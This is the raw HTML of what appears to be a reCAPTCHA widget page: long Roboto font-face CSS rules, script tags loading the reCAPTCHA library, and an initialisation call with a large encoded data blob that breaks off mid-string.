  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IQ6eJt8xbJPtK4z7fuoi7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IQ6eJt8xbJPtK4z7fuoi7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IQ6eJt8xbJPtK4z7fuoi7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4zCisOgbMOlHQPDr2tgwo/CssKdRWRWw7vCmHYHw6/[base64]/CucOZw4wQVDkCOMOLQsOSAhMDwoEiE8OkwpTDiw86CwPCh8KowpdRKsK0QXfDtcKaGUZqwrx/[base64]/YsO6Xi9kcsK2w6olwrNuw73Dm1kEwobDknt/d3cuLMKxDhA0CFTDhlxMXytCJCcYXiXDlRLDoRHCjD3CtMKgOyXDiD3Do1VRw5HDkSIcwoc/w7vDqmnDo2xfSkPCl1QQwoTDp3TDpcOWTHDDvWR1woxiOX3CnsKuw75uw5vCvAYkPhsZwrgzT8OdOkfCqsOmw7cnaMKQIsKDw4sOwoV8wrlOw5LCrMKdXgbCtQDCs8ORWsKCw68uw5LCjMOVw4jDphbClW/[base64]/DlwHDisOCwojDk8O3w6LDrjnDiR8Aw5nCpQbDh2cjw7TCnMKgecKJw5LDs8O4w58ewoNyw4/Cm2Eww5dSw7lBZcKBwp7DkcO8OMKKwqrCkxnChMKzwovCiMKLTmrCo8O9w60Ew5Z9w6E5w5Ysw4TDsVnCocKuw5zDj8KEw7rDgcONw41DwrnDhBvDvG4Wwp/DkTHCjMOFXFhqfDLDk2LCjHMKLVlsw5jCs8KlwpjDnsOcBsOQBBcEw7p3w7Bmw47DvcK+w41dL8O1RlQ4N8O/w4o+w50Jfildw505C8Oww7ALwoLCiMKaw7ZqwojDicOfSMOnBMKTdcKAw73Dh8Oqwo4/ODBdXkI1OcK2w6XCosKNwqTCqMORw6UewokrHEQ4WQjCvxx/w6ACO8OlwrDCiSDCn8OGaCnCucKfwofCicKmDsO5w57Dh8Oxw5jCrUjCp0wTwrDDj8OJwqI/w4wew4zCmcKEwqckTcKuGcO3R8K4wpvDoUcObE4tw4LCjgwKwr3CnMOWw5xSKsKlw7dzwpfCu8Kxwq56wpYBACplBMKiw4VkwqNDbFnDicK3NAY6w51NMlfCo8Oxw6R9ScKpwovDuEAVwr01w6HColzDsGR7wp/DqiR2OXBZNUQ/dMKlwpYgwrovQ8O2wqQGwpBFbQPCvsKiw71xw6VMO8ODw7XCjxcnwoHDlEXDmC19Mkckw6AWRMK5O8Knw60Mw4ceH8KJwqPCh0vCuB/CkcKsw7jCs8OvWhXDjX3Ctwd9wp4ww791AjwTw7/DjsKrHl1OLcOPw5p5KVUKwppJJxbCtUdMZ8OcwognwrxbOMK+dcKyUBZtw5fCnFhMCApkW8Oyw709dsKRw4zCvlQnwr7Cl8OMw5JOw6pAwpDCi8KYwq3Ck8OGDX/[base64]/DjsO3UcK/w5hQMBgfUMObwqYJCMK7wqvDl8OwHMKyDCJyw7XDkC7Dq8K4fgDDqMKaUG8QwrnDn1HDuRrCsVNGw4B2wroswrJVw6XCmFnCjDXDgFNGw5EOwrsSw63Cm8K2wrDCscOVMnHDi8OaaTglw65/[base64]/[base64]/TErCvBLDuFzDksOOwq3CqCFew6s5FjF8A8KFA0XDkVYMQ3HDn8K8w5zCjcKlIhjDusOhw6YTCMKaw77Dt8OEw6bCusK3bcOlwqZ6w7EPwp3CtMKzw7rDiMKdwrLDi8Kgwq3CkVlGJAXCk8O8HcKoYGN3woxwwpHCicKMw6LDqxPCtMKlwq/DoSRnLXYvJmTCvlfDsMOpw4BswqgQDMKTwqnCvMOew5k6w7hew5s/woBRwopdIcOzLcKOC8KNc8Kfw5IYEsOUfsO3wqHDhQrCl8KKUGzClcKzw7xJwo89eklpDnXDikoQwojCt8KVJgEjw5bDgx3Dmi5LecKEXUB+ZTsbLsKxdU9HLcObK8KBbELDncOVbn7DlMK5w4pTfWvCnMKjwqzCgm/[base64]/DvcKcw649PsKgwqgHLwDCvRohAnLDoT9DXMKBPsK9ZQ0Pw4sEw5bDjMOeGMO8wonDosKXUMONVsKvU8KBwqjCi0zCvQFeZlUEw47CucKyK8Kgwo/CnsKqOElBSl17YMOFTAvDvcOxKT7Dg2ooB8KdwrjDv8ODw4FreMK6J8KDwpRUw5A3fQzCisOUw5LCmMK+b21ew54Zw7bCo8K2VMKiNcOTZ8KkBsK1JiVTwoUxBiQ1Cm3Cnxlwwo/DsQlMw7x2FQEpasO6MMOXwpk3JcOvEhcxw6gYf8OLw6sTRMOTw45nw7kiJjDDicOhwqFjOcOjwqlCbcOoGDDCvxDDuU/CuC/DnR7CgT04esOTVsK7w74tDUsOHsKLw6vClRg7AMOvw6k1XsKuL8OCwrgVwpEbwok9w4HDtWrCpcOuZ8KIN8KsGCXDh8KswrRKIGPDnHVHwpdJw4LCoXocw6IaTkhCMFzChjYJL8KUMMKyw4pxSMOpw5HCnsOFwogLPRDCgMK0w7/DlMKRc8KQHTB7EW8YwoYsw5UFw6t0wp7CoD/Cm8OMw7sOwrcnM8KMD17Cqw16w6nChMO0w4/Dkh7Cs202SMKbRsKaKsO9YcKyEW/[base64]/DujlAwqxuH8KLw6MdXzrDtjFlRGRvw7xRwpNfOsKJEWZ/[base64]/dMOWB8KLKkbDigEGDcO2wpfDjhw8w4fCoMOPVMOreMK6M0lMw4lKw6tZw5klA3AecxbDoA/[base64]/CogDDv8K3SMOpwrvCjsOfwoPCjMK2w550wql3w4RlXnfChTLDmikpQcKhD8KdPsKDwrrDqgRSw5hvTCzCnBQ5w4FDACjDhsOdwp7DhsKewpfDhFRzwrrCpMOPIsKTw7Ngw6VsMcK9w6wsZ8KTwp7CukLCk8K5wozCmjUvY8Kaw4IWYhPCmsOKUR/DnMOiQ3kuIXnDrnnCvxdIw4QfKsKPe8O9wqTCjsKgEhbDicOfwpbCm8K0w5F6wqJocMKawoTDh8Kaw4bDhHrCu8KSeBptcWPCg8OewrwnDyEYwrjCpHh2QMKmw4wQW8KZGGzCphfCo3/DmWswVG3Dg8KswoQRNcOCQ23CqcKGPmJYwpPDucKBwrfDr2/DmlFkw4AwUMKQNMOVbg8QwprCqwTDh8OAdG3DhXVBwoHDpsK6wqlTJMK/[base64]/[base64]/wozDsw/CgiB1wobCmyfCtMK9w6TDt8O+OMKGw5/DjsKGfxESFcKrw5LDn2FKw7DDhGHDrMK9NnzDpFAJeWsuw5nCm2PClMKfwrjDtXpXwqE4w5ZTw60XL3LDglTCnMOOw7/CqMOyHcK8cXY6RTXDhMKKQRbDuQoCwoXCr3thw5goAWxnXQ5Rwr/Co8K6MjM6wrHCrm1Hw7YvwrzCicO7US/DicKWwrPDkmvDjzFEw5bDlsK/BsKDwrDCm8Owwo1awoBwdMOMVMORYMODwrvCmcOww4/Dl0bDvTvCqMOETMKmw5bCj8KEFMOMwrk8BBLCtBXDokl/wq3CnxV2w4nDssOJKMKPf8OzKHrDhS7DjcK+ScO3w5MswonDtsK1w5XDoy9vR8OXEl3DnHzCmVjDmXHCv1V6wq8BX8OpwozDgMKxwqd7R0jCunFuHnDDsMONdcKxUzN9w7ULfMOlccKRwp/[base64]/DvBPDm3oFAh85R03DrcKPw49dcGg1w5LDqMK8w4LCoTzCh8OSGkMPwrLDkE8WGMK+wp3DmMOFMcOaAcOcw4LDm1tfEVXDqBzCqcOxwpTDlUfCsMOlLjfCuMKfw5MqdVzCv0/DlS/DlCnCiS8Hw7PDtU9fchsqRsKtZicfVQTCqcKRXHwoaMO5OsOdwpYTw65jdsKLQVQpwqfCn8KEHTbDv8K